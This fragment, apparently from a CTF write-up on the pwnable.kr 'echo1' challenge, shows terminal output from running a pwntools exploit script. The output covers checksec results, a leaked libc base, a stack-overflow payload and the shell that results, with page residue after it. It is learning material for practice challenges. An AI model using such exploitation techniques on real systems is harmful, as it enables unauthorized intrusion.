 → echo1 python exp.py
[+] Starting local process './echo1': pid 11460
[*] '/home/sco4x0/Desktop/pwnable.kr/echo1/echo1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
libc base ===> 0x7f257ea5a000
[*] Switching to interactive mode
hello _
$AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0 `
goodbye _
$ ls -la
total 4396
drwxrwxr-x 2 sco4x0 sco4x0    4096 3月  19 13:40 .
drwxrwxr-x 3 sco4x0 sco4x0    4096 3月  18 17:29 ..
-rw------- 1 sco4x0 sco4x0 4472832 3月  19 13:40 core
-rwxr-xr-x 1 sco4x0 sco4x0   13232 3月  18 16:44 echo1
-rw-r--r-- 1 sco4x0 sco4x0     769 3月  19 13:40 exp.py
$
theme
1
> OUTLINE
0 0